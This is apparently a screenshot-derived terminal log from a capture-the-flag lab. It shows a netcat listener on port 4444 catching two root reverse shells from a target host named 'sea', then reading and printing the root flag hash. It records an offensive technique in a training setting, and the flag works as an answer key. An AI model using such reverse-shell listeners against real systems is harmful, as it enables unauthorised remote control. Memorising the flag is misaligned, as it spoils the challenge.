 bolro@HelloWorld: ~
┌──(bolro㉿HelloWorld)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.28] 49392
bash: cannot set terminal process group (1117): Inappropriate ioctl for device
bash: no job control in this shell
root@sea:~/monitoring# exit
┌──(bolro㉿HelloWorld)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.28] 51494
bash: cannot set terminal process group (4600): Inappropriate ioctl for device
bash: no job control in this shell
root@sea:~/monitoring# cat /root/root.txt
cat /root/root.txt
44e0f90ff4dfe8a9fe4d5a7987f5029c
root@sea:~/monitoring# exit
┌──(bolro㉿HelloWorld)-[~]
└─$